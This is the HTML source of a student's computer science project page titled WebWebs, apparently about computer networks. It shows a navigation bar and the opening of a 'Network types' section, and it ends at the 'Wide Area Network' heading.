




<file: network.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>WebWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../computer#parts">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="../computer#os">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="../computer#data">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../language#python">Python</a></li>
									<li class="divider"></li>
									<li><a href="../language#gates">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../network#types" data-toggle="collapse" data-target="#navbar-expandable">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="../network#cable" data-toggle="collapse" data-target="#navbar-expandable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="../network#address" data-toggle="collapse" data-target="#navbar-expandable">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="../network#url" data-toggle="collapse" data-target="#navbar-expandable">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../html#simple">Simple coding</a></li>
									<li><a href="../html#more">More Coding</a></li>
									<li><a href="../html#css">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="http://www.google.com">Google</a></li>
									<li><a href="http://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../home#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center">!!!!NETWORK!!!!</h1>
					<br>
				</div>
				<a name="types"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Network types</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="WAN">
					<div class="well margin-bot-large">
						<h4>Wide Area Network</h4>
						<br>
